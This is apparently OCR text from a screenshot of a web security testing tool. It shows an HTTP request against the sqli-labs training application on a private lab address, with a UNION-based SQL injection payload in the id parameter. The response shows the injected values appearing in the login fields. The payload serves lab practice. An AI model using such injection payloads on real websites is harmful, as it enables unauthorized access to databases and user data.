 Request
数据包扫描
热加载
构造请求
1 POST /sqlilabs/Less-1/?id={{urlescape(1' and 1=2 union select 1,2,3 #)}} HTTP/1.1
2 Host ? : 10.10.10.201:5080
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/118.0.0.0 Safari/537.36 Edg/118.0.2088.46
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: PHPSESSID=mhm2iouco0shk70r7ffuhvnus7; security=impossible
11
12 id=1
Responses
715bytes / 1ms
美化
渲染
请输入定位响应
查看提取结果
详 情
Welcome Dhakkan
Your Login name:2
Your Password:3